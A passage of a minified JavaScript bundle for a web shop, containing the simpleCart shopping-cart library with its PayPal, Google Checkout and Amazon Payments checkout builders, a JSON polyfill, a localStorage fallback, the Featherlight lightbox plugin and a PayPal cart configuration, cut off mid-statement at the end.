                            e.append(C.$create("input").attr("type", "hidden").attr("name", r).val(t))
                        }), C.$("body").append(e), e.el.submit(), e.remove()
                    }
                }), C.extendCheckout({
                    PayPal: function(t) {
                        if (!t.email) return C.error("No email provided for PayPal checkout");
                        var e = {
                                cmd: "_cart",
                                upload: "1",
                                currency_code: C.currency().code,
                                business: t.email,
                                rm: "GET" === t.method ? "0" : "2",
                                tax_cart: (1 * C.tax()).toFixed(2),
                                handling_cart: (1 * C.shipping()).toFixed(2),
                                charset: "utf-8"
                            },
                            n = t.sandbox ? "https://www.sandbox.paypal.com/cgi-bin/webscr" : "https://www.paypal.com/cgi-bin/webscr",
                            r = "GET" === t.method ? "GET" : "POST";
                        return t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.notify && (e.notify_url = t.notify), C.each(function(t, n) {
                            var r, i = n + 1,
                                a = t.options(),
                                o = 0;
                            e["item_name_" + i] = t.get("name"), e["quantity_" + i] = t.quantity(), e["amount_" + i] = (1 * t.price()).toFixed(2), e["item_number_" + i] = t.get("item_number") || i, C.each(a, function(t, n, a) {
                                10 > n && (r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === a && (r = !1)
                                }), r && (o += 1, e["on" + n + "_" + i] = a, e["os" + n + "_" + i] = t))
                            }), e["option_index_" + n] = Math.min(10, o)
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    GoogleCheckout: function(t) {
                        if (!t.merchantID) return C.error("Không tồn tại id trên GoogleCheckout");
                        if ("USD" !== C.currency().code && "GBP" !== C.currency().code) return C.error("Google Checkout chỉ chấp nhận USD và GBP");
                        var e = {
                                ship_method_name_1: "Shipping",
                                ship_method_price_1: C.shipping(),
                                ship_method_currency_1: C.currency().code,
                                _charset_: ""
                            },
                            n = "https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/" + t.merchantID;
                        return t = "GET" === t.method ? "GET" : "POST", C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), e["item_currency_ " + i] = C.currency().code, e["item_tax_rate" + i] = t.get("taxRate") || C.taxRate(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: t,
                            data: e
                        }
                    },
                    AmazonPayments: function(t) {
                        if (!t.merchant_signature) return C.error("Không có chữ ký người bán nào được cung cấp cho Amazon Payments");
                        if (!t.merchant_id) return C.error("Không có id người bán nào được cung cấp cho Amazon Payments");
                        if (!t.aws_access_key_id) return C.error("Không có mã khóa truy cập AWS nào được cung cấp cho Amazon Payments");
                        var e = {
                                aws_access_key_id: t.aws_access_key_id,
                                merchant_signature: t.merchant_signature,
                                currency_code: C.currency().code,
                                tax_rate: C.taxRate(),
                                weight_unit: t.weight_unit || "lb"
                            },
                            n = "https://payments" + (t.sandbox ? "-sandbox" : "") + ".amazon.com/checkout/" + t.merchant_id,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(n, r) {
                            var i = r + 1,
                                a = [];
                            e["item_title_" + i] = n.get("name"), e["item_quantity_" + i] = n.quantity(), e["item_price_" + i] = n.price(), e["item_sku_ " + i] = n.get("sku") || n.id(), e["item_merchant_id_" + i] = t.merchant_id, n.get("weight") && (e["item_weight_" + i] = n.get("weight")), x.shippingQuantityRate && (e["shipping_method_price_per_unit_rate_" + i] = x.shippingQuantityRate), C.each(n.options(), function(t, e, n) {
                                var r = !0;
                                C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && "weight" !== n && "tax" !== n && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    SendForm: function(t) {
                        if (!t.url) return C.error("URL required for SendForm Checkout");
                        var e = {
                                currency: C.currency().code,
                                shipping: C.shipping(),
                                tax: C.tax(),
                                taxRate: C.taxRate(),
                                itemCount: C.find({}).length
                            },
                            n = t.url,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_options_" + i] = a.join(", ")
                        }), t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.extra_data && (e = C.extend(e, t.extra_data)), {
                            action: n,
                            method: r,
                            data: e
                        }
                    }
                }), u = {
                    bind: function(t, e) {
                        if (!a(e)) return this;
                        this._events || (this._events = {});
                        var n = t.split(/ +/);
                        return C.each(n, function(t) {
                            !0 === this._events[t] ? e.apply(this) : i(this._events[t]) ? this._events[t] = [e] : this._events[t].push(e)
                        }), this
                    },
                    trigger: function(t, e) {
                        var n, r, o = !0;
                        if (this._events || (this._events = {}), !i(this._events[t]) && a(this._events[t][0]))
                            for (n = 0, r = this._events[t].length; r > n; n += 1) o = this._events[t][n].apply(this, e || []);
                        return !1 !== o
                    }
                }, u.on = u.bind, C.extend(u), C.extend(C.Item._, u), u = {
                    beforeAdd: null,
                    afterAdd: null,
                    load: null,
                    beforeSave: null,
                    afterSave: null,
                    update: null,
                    ready: null,
                    checkoutSuccess: null,
                    checkoutFail: null,
                    beforeCheckout: null,
                    beforeRemove: null
                }, C(u), C.each(u, function(t, e, n) {
                    C.bind(n, function() {
                        a(x[n]) && x[n].apply(this, arguments)
                    })
                }), C.extend({
                    toCurrency: function(t, e) {
                        var n = parseFloat(t),
                            r = e || {},
                            r = C.extend(C.extend({
                                symbol: "$",
                                decimal: ".",
                                delimiter: ",",
                                accuracy: 2,
                                after: !0
                            }, C.currency()), r),
                            i = n.toFixed(r.accuracy).split("."),
                            n = i[1],
                            i = i[0],
                            i = C.chunk(i.reverse(), 3).join(r.delimiter.reverse()).reverse();
                        return (r.after ? "" : r.symbol) + i + (n ? r.decimal + n : "") + (r.after ? r.symbol : "")
                    },
                    chunk: function(t, e) {
                        return "undefined" == typeof e && (e = 2), t.match(RegExp(".{1," + e + "}", "g")) || []
                    }
                }), String.prototype.reverse = function() {
                    return this.split("").reverse().join("")
                }, C.extend({
                    currency: function(t) {
                        if (r(t, n) && !i(_[t])) x.currency = t;
                        else {
                            if (!r(t, "object")) return _[x.currency];
                            _[t.code] = t, x.currency = t.code
                        }
                    }
                }), C.extend({
                    bindOutlets: function(t) {
                        C.each(t, function(t, e, n) {
                            C.bind("update", function() {
                                C.setOutlet("." + p + "_" + n, t)
                            })
                        })
                    },
                    setOutlet: function(t, e) {
                        var n = e.call(C, t);
                        r(n, "object") && n.el ? C.$(t).html(" ").append(n) : i(n) || C.$(t).html(n)
                    },
                    bindInputs: function(t) {
                        C.each(t, function(t) {
                            C.setInput("." + p + "_" + t.selector, t.event, t.callback)
                        })
                    },
                    setInput: function(t, e, n) {
                        C.$(t).live(e, n)
                    }
                }), C.ELEMENT = function(t) {
                    this.create(t), this.selector = t || null
                }, C.extend(m, {
                    MooTools: {
                        text: function(t) {
                            return this.attr("text", t)
                        },
                        html: function(t) {
                            return this.attr("html", t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0] && this.el[0].get(t) : (this.el.set(t, e), this)
                        },
                        remove: function() {
                            return this.el.dispose(), null
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        append: function(t) {
                            return this.el.adopt(t.el), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e) {
                                e.addEvent("click", function(n) {
                                    t.call(e, n)
                                })
                            }) : i(t) && this.el.fireEvent("click"), this
                        },
                        live: function(t, e) {
                            var n = this.selector;
                            a(e) && C.$("body").el.addEvent(t + ":relay(" + n + ")", function(t, n) {
                                e.call(n, t)
                            })
                        },
                        match: function(t) {
                            return this.el.match(t)
                        },
                        parent: function() {
                            return C.$(this.el.getParent())
                        },
                        find: function(t) {
                            return C.$(this.el.getElements(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.getParent(t))
                        },
                        descendants: function() {
                            return this.find("*")
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        submit: function() {
                            return this.el[0].submit(), this
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    },
                    Prototype: {
                        text: function(t) {
                            return i(t) ? this.el[0].innerHTML : (this.each(function(e, n) {
                                $(n).update(t)
                            }), this)
                        },
                        html: function(t) {
                            return this.text(t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0].readAttribute(t) : (this.each(function(n, r) {
                                $(r).writeAttribute(t, e)
                            }), this)
                        },
                        append: function(t) {
                            return this.each(function(e, n) {
                                t.el ? t.each(function(t, e) {
                                    $(n).appendChild(e)
                                }) : o(t) && $(n).appendChild(t)
                            }), this
                        },
                        remove: function() {
                            return this.each(function(t, e) {
                                $(e).remove()
                            }), this
                        },
                        addClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).addClassName(t)
                            }), this
                        },
                        removeClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).removeClassName(t)
                            }), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e, n) {
                                $(n).observe("click", function(e) {
                                    t.call(n, e)
                                })
                            }) : i(t) && this.each(function(t, e) {
                                $(e).fire("click")
                            }), this
                        },
                        live: function(t, n) {
                            if (a(n)) {
                                var r = this.selector;
                                e.observe(t, function(t, e) {
                                    e === y(t).findElement(r) && n.call(e, t)
                                })
                            }
                        },
                        parent: function() {
                            return C.$(this.el.up())
                        },
                        find: function(t) {
                            return C.$(this.el.getElementsBySelector(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.up(t))
                        },
                        descendants: function() {
                            return C.$(this.el.descendants())
                        },
                        tag: function() {
                            return this.el.tagName
                        },
                        submit: function() {
                            this.el[0].submit()
                        },
                        create: function(t) {
                            r(t, n) ? this.el = y(t) : o(t) && (this.el = [t])
                        }
                    },
                    jQuery: {
                        passthrough: function(t, e) {
                            return i(e) ? this.el[t]() : (this.el[t](e), this)
                        },
                        text: function(t) {
                            return this.passthrough("text", t)
                        },
                        html: function(t) {
                            return this.passthrough("html", t)
                        },
                        val: function(t) {
                            return this.passthrough("val", t)
                        },
                        append: function(t) {
                            return this.el.append(t.el || t), this
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el.attr(t) : (this.el.attr(t, e), this)
                        },
                        remove: function() {
                            return this.el.remove(), this
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        each: function(t) {
                            return this.passthrough("each", t)
                        },
                        click: function(t) {
                            return this.passthrough("click", t)
                        },
                        live: function(t, n) {
                            return y(e).delegate(this.selector, t, n), this
                        },
                        parent: function() {
                            return C.$(this.el.parent())
                        },
                        find: function(t) {
                            return C.$(this.el.find(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.closest(t))
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        descendants: function() {
                            return C.$(this.el.find("*"))
                        },
                        submit: function() {
                            return this.el.submit()
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    }
                }), C.ELEMENT._ = C.ELEMENT.prototype, C.ready(C.setupViewTool), C.ready(function() {
                    C.bindOutlets({
                        total: function() {
                            return C.toCurrency(C.total())
                        },
                        quantity: function() {
                            return C.quantity()
                        },
                        items: function(t) {
                            C.writeCart(t)
                        },
                        tax: function() {
                            return C.toCurrency(C.tax())
                        },
                        taxRate: function() {
                            return C.taxRate().toFixed()
                        },
                        shipping: function() {
                            return C.toCurrency(C.shipping())
                        },
                        grandTotal: function() {
                            return C.toCurrency(C.grandTotal())
                        }
                    }), C.bindInputs([{
                        selector: "checkout",
                        event: "click",
                        callback: function() {
                            C.checkout()
                        }
                    }, {
                        selector: "empty",
                        event: "click",
                        callback: function() {
                            C.empty()
                        }
                    }, {
                        selector: "increment",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(), C.update()
                        }
                    }, {
                        selector: "decrement",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(), C.update()
                        }
                    }, {
                        selector: "remove",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()
                        }
                    }, {
                        selector: "input",
                        event: "change",
                        callback: function() {
                            var t = C.$(this),
                                e = t.parent(),
                                n = e.attr("class").split(" ");
                            C.each(n, function(n) {
                                n.match(/item-.+/i) && (n = n.split("-")[1], C.find(e.closest(".itemRow").attr("id").split("_")[1]).set(n, t.val()), C.update())
                            })
                        }
                    }, {
                        selector: "shelfItem .item_add",
                        event: "click",
                        callback: function() {
                            var t = {};
                            C.$(this).closest("." + p + "_shelfItem").descendants().each(function(e, n) {
                                var r = C.$(n);
                                r.attr("class") && r.attr("class").match(/item_.+/) && !r.attr("class").match(/item_add/) && C.each(r.attr("class").split(" "), function(e) {
                                    var n, i;
                                    if (e.match(/item_.+/)) {
                                        switch (e = e.split("_")[1], n = "", r.tag().toLowerCase()) {
                                            case "input":
                                            case "textarea":
                                            case "select":
                                                i = r.attr("type"), i && ("checkbox" !== i.toLowerCase() && "radio" !== i.toLowerCase() || !r.attr("checked")) && "text" !== i.toLowerCase() && "number" !== i.toLowerCase() || (n = r.val());
                                                break;
                                            case "img":
                                                n = r.attr("src");
                                                break;
                                            default:
                                                n = r.text()
                                        }
                                        null !== n && "" !== n && (t[e.toLowerCase()] = t[e.toLowerCase()] ? t[e.toLowerCase()] + ", " + n : n)
                                    }
                                })
                            }), C.add(t)
                        }
                    }])
                }), e.addEventListener ? t.DOMContentLoaded = function() {
                    e.removeEventListener("DOMContentLoaded", DOMContentLoaded, !1), C.init()
                } : e.attachEvent && (t.DOMContentLoaded = function() {
                    "complete" === e.readyState && (e.detachEvent("onreadystatechange", DOMContentLoaded), C.init())
                }),
                function() {
                    if ("complete" === e.readyState) return setTimeout(C.init, 1);
                    if (e.addEventListener) e.addEventListener("DOMContentLoaded", DOMContentLoaded, !1), t.addEventListener("load", C.init, !1);
                    else if (e.attachEvent) {
                        e.attachEvent("onreadystatechange", DOMContentLoaded), t.attachEvent("onload", C.init);
                        var n = !1;
                        try {
                            n = null === t.frameElement
                        } catch (r) {}
                        e.documentElement.doScroll && n && l()
                    }
                }(), C
        };
    t.simpleCart = c()
}(window, document);
var JSON;
JSON || (JSON = {}),
    function() {
        function p(t) {
            return 10 > t ? "0" + t : t
        }

        function f(t) {
            return e.lastIndex = 0, e.test(t) ? '"' + t.replace(e, function(t) {
                var e = C[t];
                return "string" == typeof e ? e : "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + t + '"'
        }

        function s(t, e) {
            var n, r, i, a, o, c = h,
                u = e[t];
            switch (u && "object" == typeof u && "function" == typeof u.toJSON && (u = u.toJSON(t)), "function" == typeof q && (u = q.call(e, t, u)), typeof u) {
                case "string":
                    return f(u);
                case "number":
                    return isFinite(u) ? String(u) : "null";
                case "boolean":
                case "null":
                    return String(u);
                case "object":
                    if (!u) return "null";
                    if (h += y, o = [], "[object Array]" === Object.prototype.toString.apply(u)) {
                        for (a = u.length, n = 0; a > n; n += 1) o[n] = s(n, u) || "null";
                        return i = 0 === o.length ? "[]" : h ? "[\n" + h + o.join(",\n" + h) + "\n" + c + "]" : "[" + o.join(",") + "]", h = c, i
                    }
                    if (q && "object" == typeof q)
                        for (a = q.length, n = 0; a > n; n += 1) "string" == typeof q[n] && (r = q[n], (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i));
                    else
                        for (r in u) Object.prototype.hasOwnProperty.call(u, r) && (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i);
                    return i = 0 === o.length ? "{}" : h ? "{\n" + h + o.join(",\n" + h) + "\n" + c + "}" : "{" + o.join(",") + "}", h = c, i
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function() {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + p(this.getUTCMonth() + 1) + "-" + p(this.getUTCDate()) + "T" + p(this.getUTCHours()) + ":" + p(this.getUTCMinutes()) + ":" + p(this.getUTCSeconds()) + "Z" : null
        }, String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function() {
            return this.valueOf()
        });
        var k = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            e = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            h, y, C = {
                "\b": "\\b",
                "	": "\\t",
                "\n": "\\n",
                "\f": "\\f",
                "\r": "\\r",
                '"': '\\"',
                "\\": "\\\\"
            },
            q;
        "function" != typeof JSON.stringify && (JSON.stringify = function(t, e, n) {
            var r;
            if (y = h = "", "number" == typeof n)
                for (r = 0; n > r; r += 1) y += " ";
            else "string" == typeof n && (y = n);
            if ((q = e) && "function" != typeof e && ("object" != typeof e || "number" != typeof e.length)) throw Error("JSON.stringify");
            return s("", {
                "": t
            })
        }), "function" != typeof JSON.parse && (JSON.parse = function(e, f) {
            function h(t, e) {
                var n, r, i = t[e];
                if (i && "object" == typeof i)
                    for (n in i) Object.prototype.hasOwnProperty.call(i, n) && (r = h(i, n), void 0 !== r ? i[n] = r : delete i[n]);
                return f.call(t, e, i)
            }
            var n;
            if (e = String(e), k.lastIndex = 0, k.test(e) && (e = e.replace(k, function(t) {
                    return "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return n = eval("(" + e + ")"), "function" == typeof f ? h({
                "": n
            }, "") : n;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function() {
        if (!this.localStorage)
            if (this.globalStorage) try {
                this.localStorage = this.globalStorage
            } catch (t) {} else {
                var e = document.createElement("div");
                if (e.style.display = "none", document.getElementsByTagName("head")[0].appendChild(e), e.addBehavior) {
                    e.addBehavior("#default#userdata");
                    var n = this.localStorage = {
                            length: 0,
                            setItem: function(t, n) {
                                e.load("localStorage"), t = r(t), e.getAttribute(t) || this.length++, e.setAttribute(t, n), e.save("localStorage")
                            },
                            getItem: function(t) {
                                return e.load("localStorage"), t = r(t), e.getAttribute(t)
                            },
                            removeItem: function(t) {
                                e.load("localStorage"), t = r(t), e.removeAttribute(t), e.save("localStorage"), this.length = 0
                            },
                            clear: function() {
                                e.load("localStorage");
                                for (var t = 0; attr = e.XMLDocument.documentElement.attributes[t++];) e.removeAttribute(attr.name);
                                e.save("localStorage"), this.length = 0
                            },
                            key: function(t) {
                                return e.load("localStorage"), e.XMLDocument.documentElement.attributes[t]
                            }
                        },
                        r = function(t) {
                            return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g, "-")
                        };
                    e.load("localStorage"), n.length = e.XMLDocument.documentElement.attributes.length
                }
            }
    }();

! function(a) {
    "use strict";

    function b(a, c) {
        if (!(this instanceof b)) {
            var d = new b(a, c);
            return d.open(), d
        }
        this.id = b.id++, this.setup(a, c), this.chainCallbacks(b._callbackChain)
    }
    if ("undefined" == typeof a) return void("console" in window && window.console.info("Too much lightness, Featherlight needs jQuery."));
    var c = [],
        d = function(b) {
            return c = a.grep(c, function(a) {
                return a !== b && a.$instance.closest("body").length > 0
            })
        },
        e = function(a, b) {
            var c = {},
                d = new RegExp("^" + b + "([A-Z])(.*)");
            for (var e in a) {
                var f = e.match(d);
                if (f) {
                    var g = (f[1] + f[2].replace(/([A-Z])/g, "-$1")).toLowerCase();
                    c[g] = a[e]
                }
            }
            return c
        },
        f = {
            keyup: "onKeyUp",
            resize: "onResize"
        },
        g = function(c) {
            a.each(b.opened().reverse(), function() {
                return c.isDefaultPrevented() || !1 !== this[f[c.type]](c) ? void 0 : (c.preventDefault(), c.stopPropagation(), !1)
            })
        },
        h = function(c) {
            if (c !== b._globalHandlerInstalled) {
                b._globalHandlerInstalled = c;
                var d = a.map(f, function(a, c) {
                    return c + "." + b.prototype.namespace
                }).join(" ");
                a(window)[c ? "on" : "off"](d, g)
            }
        };
    b.prototype = {
        constructor: b,
        namespace: "featherlight",
        targetAttr: "data-featherlight",
        variant: null,
        resetCss: !1,
        background: null,
        openTrigger: "click",
        closeTrigger: "click",
        filter: null,
        root: "body",
        openSpeed: 250,
        closeSpeed: 250,
        closeOnClick: "background",
        closeOnEsc: !0,
        closeIcon: "&#10005;",
        loading: "",
        persist: !1,
        otherClose: null,
        beforeOpen: a.noop,
        beforeContent: a.noop,
        beforeClose: a.noop,
        afterOpen: a.noop,
        afterContent: a.noop,
        afterClose: a.noop,
        onKeyUp: a.noop,
        onResize: a.noop,
        type: null,
        contentFilters: ["jquery", "image", "html", "ajax", "iframe", "text"],
        setup: function(b, c) {
            "object" != typeof b || b instanceof a != !1 || c || (c = b, b = void 0);
            var d = a.extend(this, c, {
                    target: b
                }),
                e = d.resetCss ? d.namespace + "-reset" : d.namespace,
                f = a(d.background || ['<div class="' + e + "-loading " + e + '">', '<div class="' + e + '-content">', '<span class="' + e + "-close-icon " + d.namespace + '-close">', d.closeIcon, "</span>", '<div class="' + d.namespace + '-inner">' + d.loading + "</div>", "</div>", "</div>"].join("")),
                g = "." + d.namespace + "-close" + (d.otherClose ? "," + d.otherClose : "");
            return d.$instance = f.clone().addClass(d.variant), d.$instance.on(d.closeTrigger + "." + d.namespace, function(b) {
                var c = a(b.target);
                ("background" === d.closeOnClick && c.is("." + d.namespace) || "anywhere" === d.closeOnClick || c.closest(g).length) && (b.preventDefault(), d.close())
            }), this
        },
        getContent: function() {
            if (this.persist !== !1 && this.$content) return this.$content;
            var b = this,
                c = this.constructor.contentFilters,
                d = function(a) {
                    return b.$currentTarget && b.$currentTarget.attr(a)
                },
                e = d(b.targetAttr),
                f = b.target || e || "",
                g = c[b.type];
            if (!g && f in c && (g = c[f], f = b.target && e), f = f || d("href") || "", !g)
                for (var h in c) b[h] && (g = c[h], f = b[h]);
            if (!g) {
                var i = f;
                if (f = null, a.each(b.contentFilters, function() {
                        return g = c[this], g.test && (f = g.test(i)), !f && g.regex && i.match && i.match(g.regex) && (f = i), !f
                    }), !f) return "console" in window && window.console.error("Featherlight: no content filter found " + (i ? ' for "' + i + '"' : " (no target specified)")), !1
            }
            return g.process.call(b, f)
        },
        setContent: function(b) {
            var c = this;
            return (b.is("iframe") || a("iframe", b).length > 0) && c.$instance.addClass(c.namespace + "-iframe"), c.$instance.removeClass(c.namespace + "-loading"), c.$instance.find("." + c.namespace + "-inner").not(b).slice(1).remove().end().replaceWith(a.contains(c.$instance[0], b[0]) ? "" : b), c.$content = b.addClass(c.namespace + "-inner"), c
        },
        open: function(b) {
            var d = this;
            if (d.$instance.hide().appendTo(d.root), !(b && b.isDefaultPrevented() || d.beforeOpen(b) === !1)) {
                b && b.preventDefault();
                var e = d.getContent();
                if (e) return c.push(d), h(!0), d.$instance.fadeIn(d.openSpeed), d.beforeContent(b), a.when(e).always(function(a) {
                    d.setContent(a), d.afterContent(b)
                }).then(d.$instance.promise()).done(function() {
                    d.afterOpen(b)
                })
            }
            return d.$instance.detach(), a.Deferred().reject().promise()
        },
        close: function(b) {
            var c = this,
                e = a.Deferred();
            return c.beforeClose(b) === !1 ? e.reject() : (0 === d(c).length && h(!1), c.$instance.fadeOut(c.closeSpeed, function() {
                c.$instance.detach(), c.afterClose(b), e.resolve()
            })), e.promise()
        },
        chainCallbacks: function(b) {
            for (var c in b) this[c] = a.proxy(b[c], this, a.proxy(this[c], this))
        }
    }, a.extend(b, {
        id: 0,
        autoBind: "[data-featherlight]",
        defaults: b.prototype,
        contentFilters: {
            jquery: {
                regex: /^[#.]\w/,
                test: function(b) {
                    return b instanceof a && b
                },
                process: function(b) {
                    return this.persist !== !1 ? a(b) : a(b).clone(!0)
                }
            },
            image: {
                regex: /\.(png|jpg|jpeg|gif|tiff|bmp)(\?\S*)?$/i,
                process: function(b) {
                    var c = this,
                        d = a.Deferred(),
                        e = new Image,
                        f = a('<img src="' + b + '" alt="" class="' + c.namespace + '-image" />');
                    return e.onload = function() {
                        f.naturalWidth = e.width, f.naturalHeight = e.height, d.resolve(f)
                    }, e.onerror = function() {
                        d.reject(f)
                    }, e.src = b, d.promise()
                }
            },
            html: {
                regex: /^\s*<[\w!][^<]*>/,
                process: function(b) {
                    return a(b)
                }
            },
            ajax: {
                regex: /./,
                process: function(b) {
                    var c = a.Deferred(),
                        d = a("<div></div>").load(b, function(a, b) {
                            "error" !== b && c.resolve(d.contents()), c.fail()
                        });
                    return c.promise()
                }
            },
            iframe: {
                process: function(b) {
                    var c = new a.Deferred,
                        d = a("<iframe/>").hide().attr("src", b).css(e(this, "iframe")).on("load", function() {
                            c.resolve(d.show())
                        }).appendTo(this.$instance.find("." + this.namespace + "-content"));
                    return c.promise()
                }
            },
            text: {
                process: function(b) {
                    return a("<div>", {
                        text: b
                    })
                }
            }
        },
        functionAttributes: ["beforeOpen", "afterOpen", "beforeContent", "afterContent", "beforeClose", "afterClose"],
        readElementConfig: function(b, c) {
            var d = this,
                e = new RegExp("^data-" + c + "-(.*)"),
                f = {};
            return b && b.attributes && a.each(b.attributes, function() {
                var b = this.name.match(e);
                if (b) {
                    var c = this.value,
                        g = a.camelCase(b[1]);
                    if (a.inArray(g, d.functionAttributes) >= 0) c = new Function(c);
                    else try {
                        c = a.parseJSON(c)
                    } catch (h) {}
                    f[g] = c
                }
            }), f
        },
        extend: function(b, c) {
            var d = function() {
                this.constructor = b
            };
            return d.prototype = this.prototype, b.prototype = new d, b.__super__ = this.prototype, a.extend(b, this, c), b.defaults = b.prototype, b
        },
        attach: function(b, c, d) {
            var e = this;
            "object" != typeof c || c instanceof a != !1 || d || (d = c, c = void 0), d = a.extend({}, d);
            var f, g = d.namespace || e.defaults.namespace,
                h = a.extend({}, e.defaults, e.readElementConfig(b[0], g), d);
            return b.on(h.openTrigger + "." + h.namespace, h.filter, function(g) {
                var i = a.extend({
                        $source: b,
                        $currentTarget: a(this)
                    }, e.readElementConfig(b[0], h.namespace), e.readElementConfig(this, h.namespace), d),
                    j = f || a(this).data("featherlight-persisted") || new e(c, i);
                "shared" === j.persist ? f = j : j.persist !== !1 && a(this).data("featherlight-persisted", j), j.open(g)
            }), b
        },
        current: function() {
            var a = this.opened();
            return a[a.length - 1] || null
        },
        opened: function() {
            var b = this;
            return d(), a.grep(c, function(a) {
                return a instanceof b
            })
        },
        close: function() {
            var a = this.current();
            return a ? a.close() : void 0
        },
        _onReady: function() {
            var b = this;
            b.autoBind && (b.attach(a(document), {
                filter: b.autoBind
            }), a(b.autoBind).filter("[data-featherlight-filter]").each(function() {
                b.attach(a(this))
            }))
        },
        _callbackChain: {
            onKeyUp: function(a, b) {
                return 27 === b.keyCode ? (this.closeOnEsc && this.$instance.find("." + this.namespace + "-close:first").click(), !1) : a(b)
            },
            onResize: function(a, b) {
                if (this.$content.naturalWidth) {
                    var c = this.$content.naturalWidth,
                        d = this.$content.naturalHeight;
                    this.$content.css("width", "").css("height", "");
                    var e = Math.max(c / parseInt(this.$content.parent().css("width"), 10), d / parseInt(this.$content.parent().css("height"), 10));
                    e > 1 && this.$content.css("width", "" + c / e + "px").css("height", "" + d / e + "px")
                }
                return a(b)
            },
            afterContent: function(a, b) {
                var c = a(b);
                return this.onResize(b), c
            }
        }
    }), a.featherlight = b, a.fn.featherlight = function(a, c) {
        return b.attach(this, a, c)
    }, a(document).ready(function() {
        b._onReady()
    })
}(jQuery);

//fungsi checkout 
simpleCart({
    cartColumns: [{
        view: "image",
        attr: "thumb",
        label: !1
    }, {
        attr: "name",
        label: "Name"
    }, {
        attr: "price",
        label: "Price",
        view: "currency"
    }, {
        view: "decrement",
        label: !1
    }, {
        attr: "quantity",
        label: "Qty"
    }, {
        view: "increment",
        label: !1
    }, {
        attr: "total",
        label: "SubTotal",
        view: "currency"
    }, {
        view: "remove",
        text: "Remove",
        label: !1
    }],
    cartStyle: "div",
    checkout: {
        type: "PayPal",
        email: paypal_email,
        success: paypal_successpage,
        cancel: paypal_cancelpage
    },
    currency: currency_page,
    data: {},
    language: language_page,
    excludeFromCheckout: [],
    shippingCustom: null,
    shippingFlatRate: 0,
    shippingQuantityRate: 0,
    shippingTotalRate: 0,
    taxRate: 0,
    taxShipping: !1,
    beforeAdd: null,
    afterAdd: null,
    load: null,
    beforeSave: null,
    afterSave: null,
    update: null,
    ready: null,
    checkoutSuccess: null,
    checkoutFail: null,
    beforeCheckout: null
}), $(document).ready(function() {
